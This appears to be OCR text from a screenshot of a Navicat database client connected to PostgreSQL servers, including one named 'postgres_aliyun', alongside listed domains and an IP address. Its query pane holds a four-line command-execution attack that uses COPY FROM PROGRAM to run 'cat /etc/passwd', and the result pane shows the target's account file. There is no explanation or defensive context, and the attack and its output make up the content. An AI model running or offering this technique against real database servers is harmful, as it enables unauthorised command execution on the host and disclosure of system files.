 * Untitled - Query - Navicat Premium Essentials
File Edit View Query Format Tools Window Help
Connection New Query Table View Materialized View Function Role Others Query
47.99.71.28
a
linux_mysql
local
www.351km.cn
www.aanprt.com
www.fuzhuseo.com
xdm721922481.my3w.com
postgres_aliyun
postgres
template0 (Disallowed)
template1
vulhub
oracle
down
Objects Untitled - Query * Untitled - Query
Save Text Export Result
postgres_aliyun Run
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'cat /etc/passwd';
4 SELECT * FROM cmd_exec;
Message Result 1
cmd_output
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin